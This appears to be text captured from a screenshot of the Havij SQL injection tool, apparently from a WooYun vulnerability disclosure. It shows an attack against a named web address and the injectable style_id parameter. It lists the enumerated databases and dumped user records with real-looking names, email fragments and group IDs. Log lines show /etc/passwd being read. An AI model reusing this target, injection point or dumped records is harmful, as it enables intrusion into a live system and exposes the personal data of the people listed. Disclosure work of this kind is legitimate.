 Havij
Target: http://kf2.coolpad.cn/iframe_brief.php?style_id=103301880
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
talk
information_schema
ip
kf
kf1
mysql
newcrm
newoa
saas
test
id name email company... group_id qq age
00003c38-636... 李琴 nankangliqing@163.... 70722519 0
00005b62-4d6... 苗淼 gracymiao@yahoo.c... 70722519 0
00008ea6-e7e... 宋生 70722519 0
0002f15e-1d0... lsy lsy2081@163.com 70722519 0
0003301c-676... lqch99@sina.com 70722519 0
00037fa6-3c3... 赵可 88334450@qq.com 70722519 0
00038c18-571... 252049797@qq.com 70722519 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Reading file: /etc/passwd
Reading file: /etc/passwd
www.wooyun.org